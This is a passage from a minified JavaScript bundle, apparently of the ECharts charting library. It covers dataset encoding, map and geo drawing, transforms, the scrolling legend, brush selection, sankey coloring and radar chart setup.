l(e,(function(t,e){i.push(e)})),i}}(t));else if(e===b)r||(r=[],l(t,(function(t,e){r.push(e)})));else if(e===y){var u=a(t[0]);o=c(u)&&u.length||1}return{startIndex:s,dimensionsDefine:A(r),dimensionsDetectCount:o}}(n,i,o,s,u);T(t).source=new m({data:n,fromDataset:r,seriesLayoutBy:o,sourceFormat:i,dimensionsDefine:g.dimensionsDefine,startIndex:g.startIndex,dimensionsDetectCount:g.dimensionsDetectCount,encodeDefine:e.encode})},e.makeSeriesEncodeForAxisCoordSys=function(t,e,n){var i={},r=D(e);if(!r||!t)return i;var a,o,s=[],u=[],c=T(e.ecModel).datasetMap,h=r.uid+"_"+n.seriesLayoutBy;t=t.slice(),l(t,(function(e,n){!d(e)&&(t[n]={name:e}),"ordinal"===e.type&&null==a&&(a=n,o=g(t[n])),i[e.name]=[]}));var p=c.get(h)||c.set(h,{categoryWayDim:o,valueWayDim:0});function f(t,e,n){for(var i=0;i<n;i++)t.push(e+i)}function g(t){var e=t.dimsDef;return e?e.length:1}return l(t,(function(t,e){var n=t.name,r=g(t);if(null==a)f(i[n],o=p.valueWayDim,r),f(u,o,r),p.valueWayDim+=r;else if(a===e)f(i[n],0,r),f(s,0,r);else{var o;f(i[n],o=p.categoryWayDim,r),f(u,o,r),p.categoryWayDim+=r}})),s.length&&(i.itemName=s),u.length&&(i.seriesName=u),i},e.makeSeriesEncodeForNameBased=function(t,e,n){var i={};if(!D(t))return i;var r,a=e.sourceFormat,o=e.dimensionsDefine;a!==_&&a!==b||l(o,(function(t,e){"name"===(d(t)?t.name:t)&&(r=e)}));var s=function(){for(var t={},i={},s=[],l=0,u=Math.min(5,n);l<u;l++){var c=L(e.data,a,e.seriesLayoutBy,o,e.startIndex,l);s.push(c);var h=c===I.Not;if(h&&null==t.v&&l!==r&&(t.v=l),(null==t.n||t.n===t.v||!h&&s[t.n]===I.Not)&&(t.n=l),d(t)&&s[t.n]!==I.Not)return t;h||(c===I.Might&&null==i.v&&l!==r&&(i.v=l),null!=i.n&&i.n!==i.v||(i.n=l))}function d(t){return null!=t.v&&null!=t.n}return d(t)?t:d(i)?i:null}();if(s){i.value=s.v;var u=null!=r?r:s.n;i.itemName=[u],i.seriesName=[u]}return i},e.guessOrdinal=function(t,e){return L(t.data,t.sourceFormat,t.seriesLayoutBy,t.dimensionsDefine,t.startIndex,e)}},D9ME:function(t,e,n){var i=n("IwbS"),r=n("fls0"),a=n("bYtY"),o=n("oVpE").createSymbol,s=n("QBsz"),l=n("Sj9i");function u(t,e,n){i.Group.call(this),this.add(this.createLine(t,e,n)),this._updateEffectSymbol(t,e)}var c=u.prototype;c.createLine=function(t,e,n){return new r(t,e,n)},c._updateEffectSymbol=function(t,e){var n=t.getItemModel(e).getModel("effect"),i=n.get("symbolSize"),r=n.get("symbol");a.isArray(i)||(i=[i,i]);var s=n.get("color")||t.getItemVisual(e,"color"),l=this.childAt(1);this._symbolType!==r&&(this.remove(l),(l=o(r,-.5,-.5,1,1,s)).z2=100,l.culling=!0,this.add(l)),l&&(l.setStyle("shadowColor",s),l.setStyle(n.getItemStyle(["color"])),l.attr("scale",i),l.setColor(s),l.attr("scale",i),this._symbolType=r,this._symbolScale=i,this._updateEffectAnimation(t,n,e))},c._updateEffectAnimation=function(t,e,n){var i=this.childAt(1);if(i){var r=this,o=t.getItemLayout(n),s=1e3*e.get("period"),l=e.get("loop"),u=e.get("constantSpeed"),c=a.retrieve(e.get("delay"),(function(e){return e/t.count()*s/3})),h="function"==typeof c;if(i.ignore=!0,this.updateAnimationPoints(i,o),u>0&&(s=this.getLineLength(i)/u*1e3),s!==this._period||l!==this._loop){i.stopAnimation();var d=c;h&&(d=c(n)),i.__t>0&&(d=-s*i.__t),i.__t=0;var p=i.animate("",l).when(s,{__t:1}).delay(d).during((function(){r.updateSymbolPosition(i)}));l||p.done((function(){r.remove(i)})),p.start()}this._period=s,this._loop=l}},c.getLineLength=function(t){return s.dist(t.__p1,t.__cp1)+s.dist(t.__cp1,t.__p2)},c.updateAnimationPoints=function(t,e){t.__p1=e[0],t.__p2=e[1],t.__cp1=e[2]||[(e[0][0]+e[1][0])/2,(e[0][1]+e[1][1])/2]},c.updateData=function(t,e,n){this.childAt(0).updateData(t,e,n),this._updateEffectSymbol(t,e)},c.updateSymbolPosition=function(t){var e=t.__p1,n=t.__p2,i=t.__cp1,r=t.__t,a=t.position,o=[a[0],a[1]],u=l.quadraticAt,c=l.quadraticDerivativeAt;a[0]=u(e[0],i[0],n[0],r),a[1]=u(e[1],i[1],n[1],r);var h=c(e[0],i[0],n[0],r),d=c(e[1],i[1],n[1],r);if(t.rotation=-Math.atan2(d,h)-Math.PI/2,"line"===this._symbolType||"rect"===this._symbolType||"roundRect"===this._symbolType)if(void 0!==t.__lastT&&t.__lastT<t.__t){var p=1.05*s.dist(o,a);t.attr("scale",[t.scale[0],p]),1===r&&(a[0]=o[0]+(a[0]-o[0])/2,a[1]=o[1]+(a[1]-o[1])/2)}else 1===t.__lastT?(p=2*s.dist(e,a),t.attr("scale",[t.scale[0],p])):t.attr("scale",this._symbolScale);t.__lastT=t.__t,t.ignore=!1},c.updateLayout=function(t,e){this.childAt(0).updateLayout(t,e);var n=t.getItemModel(e).getModel("effect");this._updateEffectAnimation(t,n,e)},a.inherits(u,i.Group),t.exports=u},DBLp:function(t,e){function n(){}function i(t,e,n,i){for(var r=0,a=e.length,o=0,s=0;r<a;r++){var l=e[r];if(l.removed){for(u=[],c=s;c<s+l.count;c++)u.push(c);l.indices=u,s+=l.count}else{for(var u=[],c=o;c<o+l.count;c++)u.push(c);l.indices=u,o+=l.count,l.added||(s+=l.count)}}return e}n.prototype={diff:function(t,e,n){n||(n=function(t,e){return t===e}),this.equals=n;var r=this;t=t.slice();var a=(e=e.slice()).length,o=t.length,s=1,l=a+o,u=[{newPos:-1,components:[]}],c=this.extractCommon(u[0],e,t,0);if(u[0].newPos+1>=a&&c+1>=o){for(var h=[],d=0;d<e.length;d++)h.push(d);return[{indices:h,count:e.length}]}function p(){for(var n=-1*s;n<=s;n+=2){var l,c=u[n-1],h=u[n+1],d=(h?h.newPos:0)-n;c&&(u[n-1]=void 0);var p=c&&c.newPos+1<a,f=h&&0<=d&&d<o;if(p||f){if(!p||f&&c.newPos<h.newPos?(l={newPos:(g=h).newPos,components:g.components.slice(0)},r.pushComponent(l.components,void 0,!0)):((l=c).newPos++,r.pushComponent(l.components,!0,void 0)),d=r.extractCommon(l,e,t,n),l.newPos+1>=a&&d+1>=o)return i(0,l.components);u[n]=l}else u[n]=void 0}var g;s++}for(;s<=l;){var f=p();if(f)return f}},pushComponent:function(t,e,n){var i=t[t.length-1];i&&i.added===e&&i.removed===n?t[t.length-1]={count:i.count+1,added:e,removed:n}:t.push({count:1,added:e,removed:n})},extractCommon:function(t,e,n,i){for(var r=e.length,a=n.length,o=t.newPos,s=o-i,l=0;o+1<r&&s+1<a&&this.equals(e[o+1],n[s+1]);)o++,s++,l++;return l&&t.components.push({count:l}),t.newPos=o,s},tokenize:function(t){return t.slice()},join:function(t){return t.slice()}};var r=new n;t.exports=function(t,e,n){return r.diff(t,e,n)}},"DDd/":function(t,e,n){var i=n("bYtY"),r=function(t){return t.get("autoCurveness")||null},a=function(t,e){var n=r(t),a=20,o=[];if("number"==typeof n)a=n;else if(i.isArray(n))return void(t.__curvenessList=n);e>a&&(a=e);var s=a%2?a+2:a+3;o=[];for(var l=0;l<s;l++)o.push((l%2?l+1:l)/10*(l%2?-1:1));t.__curvenessList=o},o=function(t,e,n){var i=[t.id,t.dataIndex].join("."),r=[e.id,e.dataIndex].join(".");return[n.uid,i,r].join("--\x3e")},s=function(t){var e=t.split("--\x3e");return[e[0],e[2],e[1]].join("--\x3e")},l=function(t,e){var n=e.__edgeMap;return n[t]?n[t].length:0};e.initCurvenessList=function(t){r(t)&&(t.__curvenessList=[],t.__edgeMap={},a(t))},e.createEdgeMapForCurveness=function(t,e,n,i){if(r(n)){var a=o(t,e,n),l=n.__edgeMap,u=l[s(a)];l[a]&&!u?l[a].isForward=!0:u&&l[a]&&(u.isForward=!0,l[a].isForward=!1),l[a]=l[a]||[],l[a].push(i)}},e.getCurvenessForEdge=function(t,e,n,u){var c=r(e),h=i.isArray(c);if(!c)return null;var d=function(t,e){var n=o(t.node1,t.node2,e);return e.__edgeMap[n]}(t,e);if(!d)return null;for(var p=-1,f=0;f<d.length;f++)if(d[f]===n){p=f;break}var g=function(t,e){return l(o(t.node1,t.node2,e),e)+l(o(t.node2,t.node1,e),e)}(t,e);a(e,g),t.lineStyle=t.lineStyle||{};var m=o(t.node1,t.node2,e),v=e.__curvenessList,y=h||g%2?0:1;if(d.isForward)return v[y+p];var x=s(m),_=l(x,e),b=v[p+_+y];return u?h?c&&0===c[0]?(_+y)%2?b:-b:((_%2?0:1)+y)%2?b:-b:(_+y)%2?b:-b:v[p+_+y]}},DEFe:function(t,e,n){var i=n("bYtY"),r=n("SgGq"),a=n("Ae+d"),o=n("xSat").onIrrelevantElement,s=n("IwbS"),l=n("W4dC"),u=n("iRjW").getUID,c=n("DN4a");function h(t){var e=t.getItemStyle(),n=t.get("areaColor");return null!=n&&(e.fill=n),e}function d(t,e){e.eachChild((function(e){i.each(e.__regions,(function(n){e.trigger(t.isSelected(n.name)?"emphasis":"normal")}))}))}function p(t,e){var n=new s.Group;this.uid=u("ec_map_draw"),this._controller=new r(t.getZr()),this._controllerHost={target:e?n:null},this.group=n,this._updateGroup=e,n.add(this._regionsGroup=new s.Group),n.add(this._backgroundGroup=new s.Group)}p.prototype={constructor:p,draw:function(t,e,n,r,a){var o="geo"===t.mainType,l=t.getData&&t.getData();o&&e.eachComponent({mainType:"series",subType:"map"},(function(e){l||e.getHostGeoModel()!==t||(l=e.getData())}));var u=t.coordinateSystem;this._updateBackground(u);var p,f=this._regionsGroup,g=this.group,m=u.getTransformInfo(),v=!f.childAt(0)||a;if(v)g.transform=m.roamTransform,g.decomposeTransform(),g.dirty();else{var y=new c;y.transform=m.roamTransform,y.decomposeTransform(),p=y.scale,s.updateProps(g,{scale:y.scale,position:y.position},t)}var x=m.rawScale,_=m.rawPosition;f.removeAll();var b=["itemStyle"],w=["emphasis","itemStyle"],S=["label"],M=["emphasis","label"],I=i.createHashMap();i.each(u.regions,(function(e){var n=I.get(e.name)||I.set(e.name,new s.Group),r=new s.CompoundPath({segmentIgnoreThreshold:1,shape:{paths:[]}});n.add(r);var a,u=(R=t.getRegionModel(e.name)||t).getModel(b),c=R.getModel(w),d=h(u),m=h(c),y=R.getModel(S),T=R.getModel(M);if(l){a=l.indexOfName(e.name);var A=l.getItemVisual(a,"color",!0);A&&(d.fill=A)}var C=function(t){return[t[0]*x[0]+_[0],t[1]*x[1]+_[1]]};i.each(e.geometries,(function(t){if("polygon"===t.type){for(var e=[],n=0;n<t.exterior.length;++n)e.push(C(t.exterior[n]));for(r.shape.paths.push(new s.Polygon({segmentIgnoreThreshold:1,shape:{points:e}})),n=0;n<(t.interiors?t.interiors.length:0);++n){for(var i=t.interiors[n],a=(e=[],0);a<i.length;++a)e.push(C(i[a]));r.shape.paths.push(new s.Polygon({segmentIgnoreThreshold:1,shape:{points:e}}))}}})),r.setStyle(d),r.style.strokeNoScale=!0,r.culling=!0;var D=y.get("show"),L=T.get("show"),P=l&&isNaN(l.get(l.mapDimension("value"),a)),k=l&&l.getItemLayout(a);if(o||P&&(D||L)||k&&k.showLabel){var O,E=o?e.name:a;(!l||a>=0)&&(O=t);var N=new s.Text({position:C(e.center.slice()),scale:[1/g.scale[0],1/g.scale[1]],z2:10,silent:!0});s.setLabelStyle(N.style,N.hoverStyle={},y,T,{labelFetcher:O,labelDataIndex:E,defaultText:e.name,useInsideStyle:!1},{textAlign:"center",textVerticalAlign:"middle"}),v||s.updateProps(N,{scale:[1/p[0],1/p[1]]},t),n.add(N)}if(l)l.setItemGraphicEl(a,n);else{var R=t.getRegionModel(e.name);r.eventData={componentType:"geo",componentIndex:t.componentIndex,geoIndex:t.componentIndex,name:e.name,region:R&&R.option||{}}}(n.__regions||(n.__regions=[])).push(e),n.highDownSilentOnTouch=!!t.get("selectedMode"),s.setHoverStyle(n,m),f.add(n)})),this._updateController(t,e,n),function(t,e,n,r,a){n.off("click"),n.off("mousedown"),e.get("selectedMode")&&(n.on("mousedown",(function(){t._mouseDownFlag=!0})),n.on("click",(function(o){if(t._mouseDownFlag){t._mouseDownFlag=!1;for(var s=o.target;!s.__regions;)s=s.parent;if(s){var l={type:("geo"===e.mainType?"geo":"map")+"ToggleSelect",batch:i.map(s.__regions,(function(t){return{name:t.name,from:a.uid}}))};l[e.mainType+"Id"]=e.id,r.dispatchAction(l),d(e,n)}}})))}(this,t,f,n,r),d(t,f)},remove:function(){this._regionsGroup.removeAll(),this._backgroundGroup.removeAll(),this._controller.dispose(),this._mapName&&l.removeGraphic(this._mapName,this.uid),this._mapName=null,this._controllerHost={}},_updateBackground:function(t){var e=t.map;this._mapName!==e&&i.each(l.makeGraphic(e,this.uid),(function(t){this._backgroundGroup.add(t)}),this),this._mapName=e},_updateController:function(t,e,n){var r=t.coordinateSystem,s=this._controller,l=this._controllerHost;l.zoomLimit=t.get("scaleLimit"),l.zoom=r.getZoom(),s.enable(t.get("roam")||!1);var u=t.mainType;function c(){var e={type:"geoRoam",componentType:u};return e[u+"Id"]=t.id,e}s.off("pan").on("pan",(function(t){this._mouseDownFlag=!1,a.updateViewOnPan(l,t.dx,t.dy),n.dispatchAction(i.extend(c(),{dx:t.dx,dy:t.dy}))}),this),s.off("zoom").on("zoom",(function(t){if(this._mouseDownFlag=!1,a.updateViewOnZoom(l,t.scale,t.originX,t.originY),n.dispatchAction(i.extend(c(),{zoom:t.scale,originX:t.originX,originY:t.originY})),this._updateGroup){var e=this.group.scale;this._regionsGroup.traverse((function(t){"text"===t.type&&t.attr("scale",[1/e[0],1/e[1]])}))}}),this),s.setPointerChecker((function(e,i,a){return r.getViewRectAfterRoam().contain(i,a)&&!o(e,n,t)}))}},t.exports=p},DN4a:function(t,e,n){var i=n("Fofx"),r=n("QBsz"),a=i.identity;function o(t){return t>5e-5||t<-5e-5}var s=function(t){(t=t||{}).position||(this.position=[0,0]),null==t.rotation&&(this.rotation=0),t.scale||(this.scale=[1,1]),this.origin=this.origin||null},l=s.prototype;l.transform=null,l.needLocalTransform=function(){return o(this.rotation)||o(this.position[0])||o(this.position[1])||o(this.scale[0]-1)||o(this.scale[1]-1)};var u=[];l.updateTransform=function(){var t=this.parent,e=t&&t.transform,n=this.needLocalTransform(),r=this.transform;if(n||e){r=r||i.create(),n?this.getLocalTransform(r):a(r),e&&(n?i.mul(r,t.transform,r):i.copy(r,t.transform)),this.transform=r;var o=this.globalScaleRatio;if(null!=o&&1!==o){this.getGlobalScale(u);var s=u[0]<0?-1:1,l=u[1]<0?-1:1,c=((u[0]-s)*o+s)/u[0]||0,h=((u[1]-l)*o+l)/u[1]||0;r[0]*=c,r[1]*=c,r[2]*=h,r[3]*=h}this.invTransform=this.invTransform||i.create(),i.invert(this.invTransform,r)}else r&&a(r)},l.getLocalTransform=function(t){return s.getLocalTransform(this,t)},l.setTransform=function(t){var e=this.transform,n=t.dpr||1;e?t.setTransform(n*e[0],n*e[1],n*e[2],n*e[3],n*e[4],n*e[5]):t.setTransform(n,0,0,n,0,0)},l.restoreTransform=function(t){var e=t.dpr||1;t.setTransform(e,0,0,e,0,0)};var c=[],h=i.create();l.setLocalTransform=function(t){if(t){var e=t[0]*t[0]+t[1]*t[1],n=t[2]*t[2]+t[3]*t[3],i=this.position,r=this.scale;o(e-1)&&(e=Math.sqrt(e)),o(n-1)&&(n=Math.sqrt(n)),t[0]<0&&(e=-e),t[3]<0&&(n=-n),i[0]=t[4],i[1]=t[5],r[0]=e,r[1]=n,this.rotation=Math.atan2(-t[1]/n,t[0]/e)}},l.decomposeTransform=function(){if(this.transform){var t=this.parent,e=this.transform;t&&t.transform&&(i.mul(c,t.invTransform,e),e=c);var n=this.origin;n&&(n[0]||n[1])&&(h[4]=n[0],h[5]=n[1],i.mul(c,e,h),c[4]-=n[0],c[5]-=n[1],e=c),this.setLocalTransform(e)}},l.getGlobalScale=function(t){var e=this.transform;return t=t||[],e?(t[0]=Math.sqrt(e[0]*e[0]+e[1]*e[1]),t[1]=Math.sqrt(e[2]*e[2]+e[3]*e[3]),e[0]<0&&(t[0]=-t[0]),e[3]<0&&(t[1]=-t[1]),t):(t[0]=1,t[1]=1,t)},l.transformCoordToLocal=function(t,e){var n=[t,e],i=this.invTransform;return i&&r.applyTransform(n,n,i),n},l.transformCoordToGlobal=function(t,e){var n=[t,e],i=this.transform;return i&&r.applyTransform(n,n,i),n},s.getLocalTransform=function(t,e){a(e=e||[]);var n=t.origin,r=t.scale||[1,1],o=t.rotation||0,s=t.position||[0,0];return n&&(e[4]-=n[0],e[5]-=n[1]),i.scale(e,e,r),o&&i.rotate(e,e,o),n&&(e[4]+=n[0],e[5]+=n[1]),e[4]+=s[0],e[5]+=s[1],e},t.exports=s},Dagg:function(t,e,n){var i=n("Gev7"),r=n("mFDi"),a=n("bYtY"),o=n("Xnb7");function s(t){i.call(this,t)}s.prototype={constructor:s,type:"image",brush:function(t,e){var n=this.style,i=n.image;n.bind(t,this,e);var r=this._image=o.createOrUpdateImage(i,this._image,this,this.onload);if(r&&o.isImageReady(r)){var a=n.x||0,s=n.y||0,l=n.width,u=n.height,c=r.width/r.height;if(null==l&&null!=u?l=u*c:null==u&&null!=l?u=l/c:null==l&&null==u&&(l=r.width,u=r.height),this.setTransform(t),n.sWidth&&n.sHeight)t.drawImage(r,h=n.sx||0,d=n.sy||0,n.sWidth,n.sHeight,a,s,l,u);else if(n.sx&&n.sy){var h,d;t.drawImage(r,h=n.sx,d=n.sy,l-h,u-d,a,s,l,u)}else t.drawImage(r,a,s,l,u);null!=n.text&&(this.restoreTransform(t),this.drawRectText(t,this.getBoundingRect()))}},getBoundingRect:function(){var t=this.style;return this._rect||(this._rect=new r(t.x||0,t.y||0,t.width||0,t.height||0)),this._rect}},a.inherits(s,i),t.exports=s},Dg8C:function(t,e,n){var i=n("XxSj"),r=n("bYtY");t.exports=function(t,e){t.eachSeriesByType("sankey",(function(t){var e=t.getGraph().nodes;if(e.length){var n=1/0,a=-1/0;r.each(e,(function(t){var e=t.getLayout().value;e<n&&(n=e),e>a&&(a=e)})),r.each(e,(function(e){var r=new i({type:"color",mappingMethod:"linear",dataExtent:[n,a],visual:t.get("color")}).mapValueToVisual(e.getLayout().value),o=e.getModel().get("itemStyle.color");e.setVisual("color",null!=o?o:r)}))}}))}},Ducp:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("+TT/"),o=n("XpcN"),s=r.Group,l=["width","height"],u=["x","y"],c=o.extend({type:"legend.scroll",newlineDisabled:!0,init:function(){c.superCall(this,"init"),this._currentIndex=0,this.group.add(this._containerGroup=new s),this._containerGroup.add(this.getContentGroup()),this.group.add(this._controllerGroup=new s)},resetInner:function(){c.superCall(this,"resetInner"),this._controllerGroup.removeAll(),this._containerGroup.removeClipPath(),this._containerGroup.__rectSize=null},renderInner:function(t,e,n,a,o,s,l){var u=this;c.superCall(this,"renderInner",t,e,n,a,o,s,l);var h=this._controllerGroup,d=e.get("pageIconSize",!0);i.isArray(d)||(d=[d,d]),f("pagePrev",0);var p=e.getModel("pageTextStyle");function f(t,n){var o=t+"DataIndex",s=r.createIcon(e.get("pageIcons",!0)[e.getOrient().name][n],{onclick:i.bind(u._pageGo,u,o,e,a)},{x:-d[0]/2,y:-d[1]/2,width:d[0],height:d[1]});s.name=t,h.add(s)}h.add(new r.Text({name:"pageText",style:{textFill:p.getTextColor(),font:p.getFont(),textVerticalAlign:"middle",textAlign:"center"},silent:!0})),f("pageNext",1)},layoutInner:function(t,e,n,r,o,s){var c=this.getSelectorGroup(),h=t.getOrient().index,d=l[h],p=u[h],f=l[1-h],g=u[1-h];o&&a.box("horizontal",c,t.get("selectorItemGap",!0));var m=t.get("selectorButtonGap",!0),v=c.getBoundingRect(),y=[-v.x,-v.y],x=i.clone(n);o&&(x[d]=n[d]-v[d]-m);var _=this._layoutContentAndController(t,r,x,h,d,f,g);if(o){if("end"===s)y[h]+=_[d]+m;else{var b=v[d]+m;y[h]-=b,_[p]-=b}_[d]+=v[d]+m,y[1-h]+=_[g]+_[f]/2-v[f]/2,_[f]=Math.max(_[f],v[f]),_[g]=Math.min(_[g],v[g]+y[1-h]),c.attr("position",y)}return _},_layoutContentAndController:function(t,e,n,o,s,l,u){var c=this.getContentGroup(),h=this._containerGroup,d=this._controllerGroup;a.box(t.get("orient"),c,t.get("itemGap"),o?n.width:null,o?null:n.height),a.box("horizontal",d,t.get("pageButtonItemGap",!0));var p=c.getBoundingRect(),f=d.getBoundingRect(),g=this._showController=p[s]>n[s],m=[-p.x,-p.y];e||(m[o]=c.position[o]);var v=[0,0],y=[-f.x,-f.y],x=i.retrieve2(t.get("pageButtonGap",!0),t.get("itemGap",!0));g&&("end"===t.get("pageButtonPosition",!0)?y[o]+=n[s]-f[s]:v[o]+=f[s]+x),y[1-o]+=p[l]/2-f[l]/2,c.attr("position",m),h.attr("position",v),d.attr("position",y);var _={x:0,y:0};if(_[s]=g?n[s]:p[s],_[l]=Math.max(p[l],f[l]),_[u]=Math.min(0,f[u]+y[1-o]),h.__rectSize=n[s],g){var b={x:0,y:0};b[s]=Math.max(n[s]-f[s]-x,0),b[l]=_[l],h.setClipPath(new r.Rect({shape:b})),h.__rectSize=b[s]}else d.eachChild((function(t){t.attr({invisible:!0,silent:!0})}));var w=this._getPageInfo(t);return null!=w.pageIndex&&r.updateProps(c,{position:w.contentPosition},!!g&&t),this._updatePageInfoView(t,w),_},_pageGo:function(t,e,n){var i=this._getPageInfo(e)[t];null!=i&&n.dispatchAction({type:"legendScroll",scrollDataIndex:i,legendId:e.id})},_updatePageInfoView:function(t,e){var n=this._controllerGroup;i.each(["pagePrev","pageNext"],(function(i){var r=null!=e[i+"DataIndex"],a=n.childOfName(i);a&&(a.setStyle("fill",t.get(r?"pageIconColor":"pageIconInactiveColor",!0)),a.cursor=r?"pointer":"default")}));var r=n.childOfName("pageText"),a=t.get("pageFormatter"),o=e.pageIndex,s=null!=o?o+1:0,l=e.pageCount;r&&a&&r.setStyle("text",i.isString(a)?a.replace("{current}",s).replace("{total}",l):a({current:s,total:l}))},_getPageInfo:function(t){var e=t.get("scrollDataIndex",!0),n=this.getContentGroup(),i=this._containerGroup.__rectSize,r=t.getOrient().index,a=l[r],o=u[r],s=this._findTargetItemIndex(e),c=n.children(),h=c[s],d=c.length,p=d?1:0,f={contentPosition:n.position.slice(),pageCount:p,pageIndex:p-1,pagePrevDataIndex:null,pageNextDataIndex:null};if(!h)return f;var g=_(h);f.contentPosition[r]=-g.s;for(var m=s+1,v=g,y=g,x=null;m<=d;++m)(!(x=_(c[m]))&&y.e>v.s+i||x&&!b(x,v.s))&&(v=y.i>v.i?y:x)&&(null==f.pageNextDataIndex&&(f.pageNextDataIndex=v.i),++f.pageCount),y=x;for(m=s-1,v=g,y=g,x=null;m>=-1;--m)(x=_(c[m]))&&b(y,x.s)||!(v.i<y.i)||(y=v,null==f.pagePrevDataIndex&&(f.pagePrevDataIndex=v.i),++f.pageCount,++f.pageIndex),v=x;return f;function _(t){if(t){var e=t.getBoundingRect(),n=e[o]+t.position[r];return{s:n,e:n+e[a],i:t.__legendDataIndex}}}function b(t,e){return t.e>=e&&t.s<=e+i}},_findTargetItemIndex:function(t){return this._showController?(this.getContentGroup().eachChild((function(i,r){var a=i.__legendDataIndex;null==n&&null!=a&&(n=r),a===t&&(e=r)})),null!=e?e:n):0;var e,n}});t.exports=c},EMyp:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("mFDi"),o=n("K4ya"),s=n("qJCg"),l=n("iLNv"),u=n("vZ6x"),c=["inBrush","outOfBrush"],h=i.PRIORITY.VISUAL.BRUSH;function d(t){t.eachComponent({mainType:"brush"},(function(e){(e.brushTargetManager=new u(e.option,t)).setInputRanges(e.areas,t)}))}function p(t,e){if(!t.isDisposed()){var n=t.getZr();n.__ecInBrushSelectEvent=!0,t.dispatchAction({type:"brushSelect",batch:e}),n.__ecInBrushSelectEvent=!1}}function f(t,e,n,i){for(var r=0,a=e.length;r<a;r++){var o=e[r];if(t[o.brushType](i,n,o.selectors,o))return!0}}function g(t){var e=t.brushSelector;if(r.isString(e)){var n=[];return r.each(s,(function(t,i){n[i]=function(n,i,r,a){var o=i.getItemLayout(n);return t[e](o,r,a)}})),n}if(r.isFunction(e)){var i={};return r.each(s,(function(t,n){i[n]=e})),i}return e}i.registerLayout(h,(function(t,e,n){t.eachComponent({mainType:"brush"},(function(t){n&&"takeGlobalCursor"===n.type&&t.setBrushOption("brush"===n.key?n.brushOption:{brushType:!1})})),d(t)})),i.registerVisual(h,(function(t,e,n){var i,a,u=[];t.eachComponent({mainType:"brush"},(function(e,n){var l={brushId:e.id,brushIndex:n,brushName:e.name,areas:r.clone(e.areas),selected:[]};u.push(l);var h=e.option,d=h.brushLink,p=[],v=[],y=[],x=0;n||(i=h.throttleType,a=h.throttleDelay);var _=r.map(e.areas,(function(t){return function(t){var e=t.selectors={};return r.each(s[t.brushType],(function(n,i){e[i]=function(i){return n(i,e,t)}})),t}(r.defaults({boundingRect:m[t.brushType](t)},t))})),b=o.createVisualMappings(e.option,c,(function(t){t.mappingMethod="fixed"}));function w(t){return"all"===d||p[t]}function S(t){return!!t.length}r.isArray(d)&&r.each(d,(function(t){p[t]=1})),t.eachSeries((function(n,i){var a=y[i]=[];"parallel"===n.subType?function(t,e){var n=t.coordinateSystem;x|=n.hasAxisBrushed(),w(e)&&n.eachActiveState(t.getData(),(function(t,e){"active"===t&&(v[e]=1)}))}(n,i):function(n,i,a){var o=g(n);if(o&&!function(t,e){var n=t.option.seriesIndex;return null!=n&&"all"!==n&&(r.isArray(n)?r.indexOf(n,e)<0:e!==n)}(e,i)&&(r.each(_,(function(i){o[i.brushType]&&e.brushTargetManager.controlSeries(i,n,t)&&a.push(i),x|=S(a)})),w(i)&&S(a))){var s=n.getData();s.each((function(t){f(o,a,s,t)&&(v[t]=1)}))}}(n,i,a)})),t.eachSeries((function(t,e){var n={seriesId:t.id,seriesIndex:e,seriesName:t.name,dataIndex:[]};l.selected.push(n);var i=g(t),r=y[e],a=t.getData(),s=w(e)?function(t){return v[t]?(n.dataIndex.push(a.getRawIndex(t)),"inBrush"):"outOfBrush"}:function(t){return f(i,r,a,t)?(n.dataIndex.push(a.getRawIndex(t)),"inBrush"):"outOfBrush"};(w(e)?x:S(r))&&o.applyVisual(c,b,a,s)}))})),function(t,e,n,i,r){if(r){var a=t.getZr();a.__ecInBrushSelectEvent||(a.__ecBrushSelect||(a.__ecBrushSelect=p),l.createOrUpdate(a,"__ecBrushSelect",n,e)(t,i))}}(e,i,a,u,n)}));var m={lineX:r.noop,lineY:r.noop,rect:function(t){return v(t.range)},polygon:function(t){for(var e,n=t.range,i=0,r=n.length;i<r;i++){var a=n[i];a[0]<(e=e||[[1/0,-1/0],[1/0,-1/0]])[0][0]&&(e[0][0]=a[0]),a[0]>e[0][1]&&(e[0][1]=a[0]),a[1]<e[1][0]&&(e[1][0]=a[1]),a[1]>e[1][1]&&(e[1][1]=a[1])}return e&&v(e)}};function v(t){return new a(t[0][0],t[1][0],t[0][1]-t[0][0],t[1][1]-t[1][0])}e.layoutCovers=d},ERHi:function(t,e,n){var i=n("ProS");n("Z6js"),n("R4Th");var r=n("f5Yq"),a=n("h8O9");i.registerVisual(r("effectScatter","circle")),i.registerLayout(a("effectScatter"))},Ez2D:function(t,e,n){var i=n("bYtY"),r=n("4NO4");t.exports=function(t,e){var n,a=[],o=t.seriesIndex;if(null==o||!(n=e.getSeriesByIndex(o)))return{point:[]};var s=n.getData(),l=r.queryDataIndex(s,t);if(null==l||l<0||i.isArray(l))return{point:[]};var u=s.getItemGraphicEl(l),c=n.coordinateSystem;if(n.getTooltipPosition)a=n.getTooltipPosition(l)||[];else if(c&&c.dataToPoint)a=c.dataToPoint(s.getValues(i.map(c.dimensions,(function(t){return s.mapDimension(t)})),l,!0))||[];else if(u){var h=u.getBoundingRect().clone();h.applyTransform(u.transform),a=[h.x+h.width/2,h.y+h.height/2]}return{point:a,el:u}}},F0hE:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("ca2m"),o=n("Qxkt"),s=n("ICMv"),l=a.valueAxis;function u(t,e){return r.defaults({show:e},t)}var c=i.extendComponentModel({type:"radar",optionUpdated:function(){var t=this.get("boundaryGap"),e=this.get("splitNumber"),n=this.get("scale"),i=this.get("axisLine"),a=this.get("axisTick"),l=this.get("axisType"),u=this.get("axisLabel"),c=this.get("name"),h=this.get("name.show"),d=this.get("name.formatter"),p=this.get("nameGap"),f=this.get("triggerEvent"),g=r.map(this.get("indicator")||[],(function(g){null!=g.max&&g.max>0&&!g.min?g.min=0:null!=g.min&&g.min<0&&!g.max&&(g.max=0);var m=c;if(null!=g.color&&(m=r.defaults({color:g.color},c)),g=r.merge(r.clone(g),{boundaryGap:t,splitNumber:e,scale:n,axisLine:i,axisTick:a,axisType:l,axisLabel:u,name:g.text,nameLocation:"end",nameGap:p,nameTextStyle:m,triggerEvent:f},!1),h||(g.name=""),"string"==typeof d){var v=g.name;g.name=d.replace("{value}",null!=v?v:"")}else"function"==typeof d&&(g.name=d(g.name,g));var y=r.extend(new o(g,null,this.ecModel),s);return y.mainType="radar",y.componentIndex=this.componentIndex,y}),this);this.getIndicatorModels=function(){return 